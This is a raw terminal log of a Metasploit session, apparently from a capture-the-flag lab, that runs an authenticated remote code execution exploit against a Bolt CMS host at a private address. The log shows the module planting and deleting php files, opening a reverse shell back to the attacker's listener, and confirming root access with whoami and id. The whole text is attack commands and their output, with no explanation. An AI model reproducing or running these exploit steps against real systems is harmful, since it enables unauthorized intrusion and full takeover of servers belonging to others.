 msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set RHOST 10.10.183.182
RHOST => 10.10.183.182
msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.4.21.189:9000
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "rfin".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file ghccwffkji.php.
[+] Deleted file riehlfcv.php.
[+] Used token dba27da7683d4fcf5636526ff8 to create uctipxoxxe.php.
[*] Attempting to execute the payload via "/files/uctipxoxxe.php?rfin=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.4.21.189:9000 -> 10.10.183.182:50520) at 2022-08-03 10:12:34 +0800
[+] Deleted file uctipxoxxe.php.
[+] Reverted user profile back to original state.
ls
index.html
echo $SHELL
/bin/bash
whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
0 ↑ 1h 40m 1 Core 2 Main ↗ ↑ 100% | 10:13 | 03 Aug hamby ArchEnemy